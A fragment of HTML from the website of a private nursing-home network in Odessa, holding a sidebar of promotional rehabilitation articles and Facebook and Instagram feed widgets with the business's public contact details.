	</div><!-- .entry-content -->

</article><!-- #post-682 -->

	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://dom-prestarelih.org/bez-kategorii/sidelka-dlya-bolnogo.html" rel="prev">Сиделка для больного — качественный сервис от профессионалов</a></div><div class="nav-next"><a href="https://dom-prestarelih.org/blog/kruglosutochnaya-sidelka.html" rel="next">Круглосуточная сиделка от частного пансионата «Вилла Добра»</a></div></div>
	</nav>                       				</div>
				<div class="grid_4">
					
<!--<p><img  alt="" data-src="/wp-content/themes/dprest/images/right-banner.jpg" class="lazyload" src="[data-uri]"><noscript><img src="/wp-content/themes/dprest/images/right-banner.jpg" alt=""></noscript></p>-->

<aside id="secondary" class="widget-area">

	<div class="widget-title">


					Полезные статьи
			</div>

	<ul class="news">
							<li>
				<!-- Здесь ваше изображение -->
				<a href="https://dom-prestarelih.org/blog/effektivnaya-reabilitatsiya-posle-insulta-i-nizkaya-tsena-prozhivaniya-privatnyj-pansionat-dlya-pozhilyh-odessa.html" rel="bookmark" title="Эффективная реабилитация после инсульта и низкая цена проживания — приватный пансионат для пожилых (Одесса)">Эффективная реабилитация после инсульта и низкая цена проживания — приватный пансионат для пожилых (Одесса)</a><br />
				<p><p>К нашему глубокому сожалению приходится констатировать, что массовая заболеваемость и обострения на основе сердечно-сосудистых кризисов и неврологических нарушений в нашей стране продолжают возрастать. Независимые международные наблюдатели публикуют неутешительную статистику, согласно</p>
</p>
			</li>
					<li>
				<!-- Здесь ваше изображение -->
				<a href="https://dom-prestarelih.org/blog/luchshij-privatnyj-sanatorij-v-odesse-predlagaet-uyut-i-uhod-za-pozhilymi-lyudmi-na-rozhdestvo-i-novyj-god.html" rel="bookmark" title="Лучший приватный санаторий в Одессе предлагает уют и уход за пожилыми людьми на Рождество и Новый Год">Лучший приватный санаторий в Одессе предлагает уют и уход за пожилыми людьми на Рождество и Новый Год</a><br />
				<p><p>Несмотря на перманентные отключения электроэнергии, сигналы тревоги и хронический стресс, который нагнетает среди жителей страны полномасштабная война в Украине, нас ожидает череда предновогодних праздников, что само по себе уже несет</p>
</p>
			</li>
					<li>
				<!-- Здесь ваше изображение -->
				<a href="https://dom-prestarelih.org/blog/reabilitatsiya-posle-infarkta-odessa-osnovana-na-uslugah-opytnogo-personala-kotoryj-ustranyaet-posledstviya.html" rel="bookmark" title="Реабилитация после инфаркта (Одесса) основана на услугах опытного персонала, который устраняет последствия">Реабилитация после инфаркта (Одесса) основана на услугах опытного персонала, который устраняет последствия</a><br />
				<p><p>В начале статьи скажем несколько слов о том, что такое инфаркт миокарда. Причины инфаркта многообразны (наследственность, опасные для здоровья привычки, хронический стресс и другие негативные условия). Однако, так или иначе,</p>
</p>
			</li>
					<li>
				<!-- Здесь ваше изображение -->
				<a href="https://dom-prestarelih.org/blog/uverennoe-vosstanovlenie-posle-insulta-trebuet-ot-patsienta-motivatsii-i-stremleniya-k-ozdorovleniyu.html" rel="bookmark" title="Уверенное восстановление после инсульта требует от пациента мотивации и стремления к оздоровлению">Уверенное восстановление после инсульта требует от пациента мотивации и стремления к оздоровлению</a><br />
				<p><p>Приватный пансионат для пожилых людей или дом престарелых в Одессе часто позиционируется как оптимальный вариант, где проводится максимально эффективная реабилитация после инсульта. Утверждение полностью соответствует действительности, поскольку гериатрическое учреждение «Вилла</p>
</p>
			</li>
					<li>
				<!-- Здесь ваше изображение -->
				<a href="https://dom-prestarelih.org/blog/nailuchshij-privatnyj-dom-prestarelyh-v-regione-odesskaya-oblast-predlagaet-nizkuyu-stoimost-komforta-i-obsluzhivaniya.html" rel="bookmark" title="Наилучший приватный дом престарелых в регионе Одесская область предлагает низкую стоимость комфорта и обслуживания">Наилучший приватный дом престарелых в регионе Одесская область предлагает низкую стоимость комфорта и обслуживания</a><br />
				<p><p>На сегодня, несмотря на то, что наступила летняя пора года, ситуация в стране все так же не способствует повышению уровня жизни населения. В Украине 4-й год подряд продолжается полномасштабная война,</p>
</p>
			</li>
					<li>
				<!-- Здесь ваше изображение -->
				<a href="https://dom-prestarelih.org/blog/vosstanovlenie-posle-infarkta-v-odesse-oslozhnyaet-letnyaya-zhara-rekomenduem-privatnyj-pansionat-s-idealnoj-atmosferoj.html" rel="bookmark" title="Восстановление после инфаркта в Одессе осложняет летняя жара — рекомендуем приватный пансионат с идеальной атмосферой">Восстановление после инфаркта в Одессе осложняет летняя жара — рекомендуем приватный пансионат с идеальной атмосферой</a><br />
				<p><p>Если у пожилого человека внезапно произошло обострение сердечно-сосудистого заболевания, особенно когда случился инфаркт миокарда, то лечение в больнице или в домашних стенах далеко не всегда приносит желаемый результат. Пострадавшему от</p>
</p>
			</li>
					<li>
				<!-- Здесь ваше изображение -->
				<a href="https://dom-prestarelih.org/blog/reabilitatsiya-posle-insulta-slozhnaya-zadacha-kotoruyu-kompleksno-reshit-privatnyj-sanatorij-odessa.html" rel="bookmark" title="Реабилитация после инсульта — сложная задача, которую комплексно решит приватный санаторий (Одесса)">Реабилитация после инсульта — сложная задача, которую комплексно решит приватный санаторий (Одесса)</a><br />
				<p><p>Сложная ситуация в сфере охраны здоровья и в социальном секторе, которую чрезвычайно ухудшает война в Украине, что продолжается уже 4-й год подряд, вынуждает родственников больных людей самостоятельно решать семейные проблемы,</p>
</p>
			</li>
			</ul>

	<section id="simple_facebook_page_feed_widget-2" class="widget widget_simple_facebook_page_feed_widget"><div class="widget-title">Мы на Facebook</div><!-- This Facebook Page Feed was generated with Simple Facebook Page Widget & Shortcode plugin v1.7.0 - https://wordpress.org/plugins/simple-facebook-twitter-widget/ --><div id="simple-facebook-widget" style="text-align:center;"><div class="fb-page" data-href="https://www.facebook.com/Villaofgood" data-width="300" data-height="575" data-tabs="timeline, events, messages" data-hide-cover="0" data-show-facepile="0" data-hide-cta="1" data-small-header="0" data-adapt-container-width="1"></div></div><!-- End Simple Facebook Page Plugin (Widget) --></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-title">Мы в Instagram</div><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_2 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841440993394764#4"  data-res="auto" data-cols="2" data-colsmobile="1" data-colstablet="2" data-num="4" data-nummobile="" data-shortcode-atts="{}"  data-postid="" data-locatornonce="5153681d63" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"  style="padding: 5px;padding-bottom: 0; margin-bottom: 10px;"  >
	<a href="https://www.instagram.com/villa.dobra/" target="_blank" rel="nofollow noopener" title="@villa.dobra" class="sbi_header_link">
		<div class="sbi_header_text sbi_no_bio">
			
			<h3>villa.dobra</h3>
					</div>

					<div class="sbi_header_img">
													<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
							</div>
		
	</a>
</div>

    <div id="sbi_images"  style="padding: 5px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18187421545010436" data-date="1610055343">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CJwlChXjrLQ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-ams2-1.cdninstagram.com/v/t51.29350-15/135910760_158050209117005_3015981535539914626_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=E2M789yOosYAX-gWbg_&#038;_nc_ht=scontent-ams2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAV2WKwGU79W2mmUFesZKn9NCm9wg_8a_cC1ousopAk2w&#038;oe=64744C01" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/135910760_158050209117005_3015981535539914626_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=E2M789yOosYAX-gWbg_&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAV2WKwGU79W2mmUFesZKn9NCm9wg_8a_cC1ousopAk2w&amp;oe=64744C01&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/135910760_158050209117005_3015981535539914626_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=E2M789yOosYAX-gWbg_&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAV2WKwGU79W2mmUFesZKn9NCm9wg_8a_cC1ousopAk2w&amp;oe=64744C01&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/135910760_158050209117005_3015981535539914626_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=E2M789yOosYAX-gWbg_&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAV2WKwGU79W2mmUFesZKn9NCm9wg_8a_cC1ousopAk2w&amp;oe=64744C01&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/135910760_158050209117005_3015981535539914626_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=E2M789yOosYAX-gWbg_&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAV2WKwGU79W2mmUFesZKn9NCm9wg_8a_cC1ousopAk2w&amp;oe=64744C01&quot;}">
            <span class="sbi-screenreader"></span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img  alt="Компания &quot;Вилла Добра&quot; поздравляет всех с рождеством и желает всем добра и процветания!!!" data-src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" class="lazyload" src="[data-uri]"><noscript><img  alt="Компания &quot;Вилла Добра&quot; поздравляет всех с рождеством и желает всем добра и процветания!!!" data-src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" class="lazyload" src="[data-uri]"><noscript><img src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Компания &quot;Вилла Добра&quot; поздравляет всех с рождеством и желает всем добра и процветания!!!"></noscript></noscript>
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17895398455759318" data-date="1609323154">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/tv/CJawaHNDRI0/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-ams2-1.cdninstagram.com/v/t51.29350-15/133906803_666627114009229_5452104267583713173_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=8uvT1huL_skAX-Rm6OD&#038;_nc_ht=scontent-ams2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDZkmjJKRC3ZLumTRUW2Fg2yU0AxARuoKig5_E7N1H4KQ&#038;oe=6472DBCA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/133906803_666627114009229_5452104267583713173_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=8uvT1huL_skAX-Rm6OD&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDZkmjJKRC3ZLumTRUW2Fg2yU0AxARuoKig5_E7N1H4KQ&amp;oe=6472DBCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/133906803_666627114009229_5452104267583713173_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=8uvT1huL_skAX-Rm6OD&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDZkmjJKRC3ZLumTRUW2Fg2yU0AxARuoKig5_E7N1H4KQ&amp;oe=6472DBCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/133906803_666627114009229_5452104267583713173_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=8uvT1huL_skAX-Rm6OD&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDZkmjJKRC3ZLumTRUW2Fg2yU0AxARuoKig5_E7N1H4KQ&amp;oe=6472DBCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/133906803_666627114009229_5452104267583713173_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=8uvT1huL_skAX-Rm6OD&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDZkmjJKRC3ZLumTRUW2Fg2yU0AxARuoKig5_E7N1H4KQ&amp;oe=6472DBCA&quot;}">
            <span class="sbi-screenreader">Сеть Частных Домов для Прес</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img  alt="Сеть Частных Домов для Престарелых &quot;Вилла Добра&quot;" data-src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" class="lazyload" src="[data-uri]"><noscript><img  alt="Сеть Частных Домов для Престарелых &quot;Вилла Добра&quot;" data-src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" class="lazyload" src="[data-uri]"><noscript><img src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Сеть Частных Домов для Престарелых &quot;Вилла Добра&quot;"></noscript></noscript>
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17875617665059684" data-date="1608212064">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CI5pTD9DG5V/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-ams2-1.cdninstagram.com/v/t51.29350-15/131398803_872393373498787_7858667034953759724_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=XNCiP10iUlYAX8MvkRY&#038;_nc_ht=scontent-ams2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBAS_g9WtrDVsexjhDWq7Iu8MCfzhUA_wGxE0paepU3-Q&#038;oe=647413DF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/131398803_872393373498787_7858667034953759724_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XNCiP10iUlYAX8MvkRY&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBAS_g9WtrDVsexjhDWq7Iu8MCfzhUA_wGxE0paepU3-Q&amp;oe=647413DF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/131398803_872393373498787_7858667034953759724_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XNCiP10iUlYAX8MvkRY&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBAS_g9WtrDVsexjhDWq7Iu8MCfzhUA_wGxE0paepU3-Q&amp;oe=647413DF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/131398803_872393373498787_7858667034953759724_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XNCiP10iUlYAX8MvkRY&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBAS_g9WtrDVsexjhDWq7Iu8MCfzhUA_wGxE0paepU3-Q&amp;oe=647413DF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/131398803_872393373498787_7858667034953759724_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XNCiP10iUlYAX8MvkRY&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBAS_g9WtrDVsexjhDWq7Iu8MCfzhUA_wGxE0paepU3-Q&amp;oe=647413DF&quot;}">
            <span class="sbi-screenreader">Центр социального обслужив</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img  alt="Центр социального обслуживания &quot;Вилла Добра&quot;  поздравляет всех с Наступающим Новым Годом" data-src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" class="lazyload" src="[data-uri]"><noscript><img  alt="Центр социального обслуживания &quot;Вилла Добра&quot;  поздравляет всех с Наступающим Новым Годом" data-src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" class="lazyload" src="[data-uri]"><noscript><img src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Центр социального обслуживания &quot;Вилла Добра&quot;  поздравляет всех с Наступающим Новым Годом"></noscript></noscript>
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17871012272043522" data-date="1603976081">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CG7Z0w3jVgY/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-ams2-1.cdninstagram.com/v/t51.29350-15/122793714_2114119262058430_1831551831732544210_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=-_mzwLmX6GoAX9wB-gz&#038;_nc_ht=scontent-ams2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfA4ixrgRDL4-E9aXBHvYHpv-1IHNYGbw_8qJzdVf41yfA&#038;oe=64746076" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/122793714_2114119262058430_1831551831732544210_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-_mzwLmX6GoAX9wB-gz&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfA4ixrgRDL4-E9aXBHvYHpv-1IHNYGbw_8qJzdVf41yfA&amp;oe=64746076&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/122793714_2114119262058430_1831551831732544210_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-_mzwLmX6GoAX9wB-gz&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfA4ixrgRDL4-E9aXBHvYHpv-1IHNYGbw_8qJzdVf41yfA&amp;oe=64746076&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/122793714_2114119262058430_1831551831732544210_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-_mzwLmX6GoAX9wB-gz&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfA4ixrgRDL4-E9aXBHvYHpv-1IHNYGbw_8qJzdVf41yfA&amp;oe=64746076&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ams2-1.cdninstagram.com\/v\/t51.29350-15\/122793714_2114119262058430_1831551831732544210_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-_mzwLmX6GoAX9wB-gz&amp;_nc_ht=scontent-ams2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfA4ixrgRDL4-E9aXBHvYHpv-1IHNYGbw_8qJzdVf41yfA&amp;oe=64746076&quot;}">
            <span class="sbi-screenreader"></span>
            	                    <img  alt="На территории и в здании частного госпиталя для престарелых пенсионеров «Вилла Добра» круглосуточно доступны подключение к сети интернет и телефония. Уход за хирургическими и лежачими пациентами предполагает круглосуточную опеку больных нашими «сестрами милосердия». Поэтому, если люди с особыми потребностями, которыми являются наши постояльцы, проявят желание связаться с родственниками, сиделки охотно им в этом помогут. Радушные няни всегда готовы помочь позвонить по телефону или устроить сеанс видеосвязи посредством мобильного приложения на смартфоне, ноутбуке или планшете.

У вас есть другие вопросы? Позвоните нам по телефонам 067-250-70-74, 0-800-33-27-61 или оставьте заявку на нашем веб-сайте https://dom-prestarelih.org/
Мы бесплатно проконсультируем Вас по всем интересующим вопросам.

#ВиллаДобра #домпрестарелых #домпрестарелыхкиев #домпрестарелыходесса #домпрестарелыхкривойрог #домпрестарелыхчеркассы #уходзапожилымилюдьми #уходзапациентами #опекабольных" data-src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" class="lazyload" src="[data-uri]"><noscript><img  alt="На территории и в здании частного госпиталя для престарелых пенсионеров «Вилла Добра» круглосуточно доступны подключение к сети интернет и телефония. Уход за хирургическими и лежачими пациентами предполагает круглосуточную опеку больных нашими «сестрами милосердия». Поэтому, если люди с особыми потребностями, которыми являются наши постояльцы, проявят желание связаться с родственниками, сиделки охотно им в этом помогут. Радушные няни всегда готовы помочь позвонить по телефону или устроить сеанс видеосвязи посредством мобильного приложения на смартфоне, ноутбуке или планшете.

У вас есть другие вопросы? Позвоните нам по телефонам 067-250-70-74, 0-800-33-27-61 или оставьте заявку на нашем веб-сайте https://dom-prestarelih.org/
Мы бесплатно проконсультируем Вас по всем интересующим вопросам.

#ВиллаДобра #домпрестарелых #домпрестарелыхкиев #домпрестарелыходесса #домпрестарелыхкривойрог #домпрестарелыхчеркассы #уходзапожилымилюдьми #уходзапациентами #опекабольных" data-src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" class="lazyload" src="[data-uri]"><noscript><img src="https://dom-prestarelih.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="На территории и в здании частного госпиталя для престарелых пенсионеров «Вилла Добра» круглосуточно доступны подключение к сети интернет и телефония. Уход за хирургическими и лежачими пациентами предполагает круглосуточную опеку больных нашими «сестрами милосердия». Поэтому, если люди с особыми потребностями, которыми являются наши постояльцы, проявят желание связаться с родственниками, сиделки охотно им в этом помогут. Радушные няни всегда готовы помочь позвонить по телефону или устроить сеанс видеосвязи посредством мобильного приложения на смартфоне, ноутбуке или планшете.

У вас есть другие вопросы? Позвоните нам по телефонам 067-250-70-74, 0-800-33-27-61 или оставьте заявку на нашем веб-сайте https://dom-prestarelih.org/
Мы бесплатно проконсультируем Вас по всем интересующим вопросам.

#ВиллаДобра #домпрестарелых #домпрестарелыхкиев #домпрестарелыходесса #домпрестарелыхкривойрог #домпрестарелыхчеркассы #уходзапожилымилюдьми #уходзапациентами #опекабольных"></noscript></noscript>
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

			<a class="sbi_load_btn" href="javascript:void(0);">
			<span class="sbi_btn_text">Загрузи больше…</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</a>
	
			<span class="sbi_follow_btn">
        <a href="https://www.instagram.com/villa.dobra/" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Следуйте в Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841440993394764#4" data-resized="{&quot;17871012272043522&quot;:{&quot;id&quot;:&quot;122793714_2114119262058430_1831551831732544210_n&quot;,&quot;ratio&quot;:&quot;1.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17875617665059684&quot;:{&quot;id&quot;:&quot;131398803_872393373498787_7858667034953759724_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;18187421545010436&quot;:{&quot;id&quot;:&quot;135910760_158050209117005_3015981535539914626_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17895398455759318&quot;:{&quot;id&quot;:&quot;133906803_666627114009229_5452104267583713173_n&quot;,&quot;ratio&quot;:&quot;0.64&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}}}">
	</span>
	</div>


</div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget-title">Ми в Instagram</div><div class="textwidget custom-html-widget">
